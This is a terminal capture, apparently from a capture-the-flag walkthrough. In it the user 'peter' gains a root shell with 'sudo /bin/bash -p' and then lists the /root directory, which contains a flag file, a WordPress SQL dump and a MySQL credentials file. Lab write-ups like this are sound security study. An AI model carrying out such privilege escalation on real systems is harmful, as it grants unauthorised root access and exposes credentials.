 peter@red:~$ sudo /bin/bash -p
root@red:~# id
uid=0(root) gid=0(root) groups=0(root)
root@red:~# cd ~
root@red:~# ls -l
total 0
root@red:~# cd /root/
root@red:/root# ls -la
total 208
drwx------  4 root root  4096 Mar 15 09:27 .
drwxr-xr-x 22 root root  4096 Jun  7  2016 ..
-rw-------  1 root root     1 Jun  5  2016 .bash_history
-rw-r--r--  1 root root  3106 Oct 22  2015 .bashrc
-rwxr-xr-x  1 root root  1090 Jun  5  2016 fix-wordpress.sh
-rw-r--r--  1 root root   463 Jun  5  2016 flag.txt
-rw-r--r--  1 root root   345 Jun  5  2016 issue
-rw-r--r--  1 root root    50 Jun  3  2016 .my.cnf
-rw-------  1 root root     1 Jun  5  2016 .mysql_history
drwxr-xr-x 11 root root  4096 Jun  3  2016 .oh-my-zsh
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-rwxr-xr-x  1 root root   103 Jun  5  2016 python.sh
-rw-------  1 root root  1024 Jun  5  2016 .rnd
drwxr-xr-x  2 root root  4096 Jun  4  2016 .vim
-rw-------  1 root root     1 Jun  5  2016 .viminfo
-rw-r--r--  1 root root 54405 Jun  5  2016 wordpress.sql
-rw-r--r--  1 root root 39206 Jun  3  2016 .zcompdump
-rw-r--r--  1 root root 39352 Jun  3  2016 .zcompdump-red-5.1.1
-rw-------  1 root root    39 Jun  5  2016 .zsh_history